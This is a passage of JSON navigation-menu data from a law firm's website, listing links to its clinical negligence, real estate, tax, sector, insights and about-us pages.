Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and 